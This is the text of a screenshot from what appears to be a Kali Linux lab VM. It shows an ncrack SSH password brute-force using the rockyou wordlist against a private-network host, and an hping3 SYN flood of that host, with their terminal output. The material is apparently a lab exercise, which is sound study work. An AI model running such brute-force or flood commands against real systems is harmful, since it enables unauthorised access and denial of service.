 NS VM2 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 18:35 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncrack -p 22 --user ubuntu -P /usr/share/wordlists/rockyou.txt 192.168.1.20
Starting Ncrack 0.6 ( http://ncrack.org ) at 2021-01-30 18:34 EST
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-01-30_18-35
root@kali:~# hping3 -S --flood -V -p 80 192.168.1.20
using eth0, addr: 192.168.1.21, MTU: 1500
HPING 192.168.1.20 (eth0 192.168.1.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.20 hping statistic ---
550431 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
$_